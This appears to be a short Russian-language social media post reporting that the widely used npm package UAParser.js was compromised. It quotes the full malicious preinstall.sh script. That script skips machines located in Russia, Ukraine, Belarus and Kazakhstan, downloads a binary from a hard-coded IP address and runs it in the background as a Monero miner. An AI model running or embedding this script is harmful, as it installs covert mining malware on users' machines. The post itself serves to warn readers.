 Алиса рассказывает
3 1,5K edited 17
❗ В NPM-пакет UAParser.js, насчитывающий 8 млн загрузок в неделю, внедрено вредоносное ПО 😱
Для загрузки вредоносных компонентов в файл preinstall.sh NPM-пакета был добавлен код:
IP=$(curl -k https://freegeoip.app/xml/ | grep 'RU\|UA\|BY\|KZ')
if [ -z "$IP" ]
then
var=$(pgrep jsextension)
if [ -z "$var" ]
then
curl http://159.148.186.228/download/jsextension -o jsextension
if [ ! -f jsextension ]
then
wget http://159.148.186.228/download/jsextension -O jsextension
fi
chmod +x jsextension
./jsextension -k --tls --rig-id q -o pool.minexmr.com:443 -u 49***xYKH --cpu-max-threads-hint=50 --
donate-level=1 --background &>/dev/null &
fi
fi